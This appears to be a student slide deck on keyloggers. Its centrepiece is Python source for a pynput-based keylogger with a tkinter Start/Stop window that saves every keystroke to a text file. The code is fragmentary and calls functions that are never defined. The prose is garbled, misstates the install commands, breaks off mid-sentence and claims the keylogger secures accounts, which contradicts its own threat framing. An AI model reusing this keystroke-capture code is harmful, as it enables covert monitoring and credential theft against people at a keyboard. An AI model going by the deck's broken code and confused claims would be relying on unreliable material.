Slide 1

Thamada Prasad
FINAL PROJECT
KEYLOGGER AND SECURITY

Slide 2
PROJECT TITLE
KEYLOGGER AND SECURITY

Slide 3

AGENDA
Problem statement
Project overview
Who are the end users
Solution and its value
Modelling
result

Slide 4


PROBLEM STATEMENT
The hacker then analyzes the keystrokes to locate usernames and passwords and uses them to hack into otherwise secure systems.
To tackle this issue we are therefore using a software keylogger that can be remotely ins

Slide 5
PROJECT OVERVIEW
First we install the python ide and then we install the two packages.
First one is pip pynput install.
Next one is johns library.
Then these two are used for controlling mouse and keyboard.
So we can use for keylogger security.
Above like that you can install it in command prompt.
By these two libraries we cannot get error in python code.

Slide 6
WHO ARE THE END USERS?
Parents might use a keylogger to monitor a child's screen time.
Companies often use keylogger software as part of employee monitoring software to help track employee productivity.
Information technology departments can use keylogger software to troubleshoot issues on a device.

Slide 7
YOUR SOLUTION AND ITS VALUE PROPOSITION
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
with open('key_log.txt', "w+") as keys:
keys.write(key)

Slide 8
def on_release(key): global flag, keys_used, keys keys_used.append( {'Released': f'{key}'} ) if flag == True: flag = False generate_json_file(keys_used) keys = keys + str(key) generate_text_log(str(keys)) def start_keylogger(): global listener listener = keyboard.Listener(on_press=on_press, on_release=on_release) listener.start()

Slide 9
label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'") start_button.config(state='disabled') stop_button.config(state='normal') def stop_keylogger(): global listener listener.stop() label.config(text="Keylogger stopped.") start_button.config(state='normal') stop_button.config(state='disabled') root = Tk() root.title("Keylogger") label = Label(root, text='Click "Start" to begin keylogging.') label.config(anchor=CENTER) label.pack()

Slide 10

start_button = Button(root, text="Start", command=start_keylogger) start_button.pack(side=LEFT) stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled') stop_button.pack(side=RIGHT) root.geometry("250x250") root.mainloop()

Slide 11
THE WOW IN YOUR SOLUTION
To secuetre accounts in a system or computer.
In this solution the muose and keyboard control and it store in a txt file what we type on keyboard.
11

Slide 12
MODELLING
Threat modelling
Scenario modelling
Attack chain analysis
Modelling
Network traffic analysis
Behavioural modelling
Risk assessment
12

Slide 13
RESULTS
Keyloggers are a potent threat to both individuals and enterprises, with the potential to cause significant harm if left undetected. Understanding the nature of keyloggers, their methods of infiltration, and the dangers they pose is crucial for maintaining a secure digital environment.
13

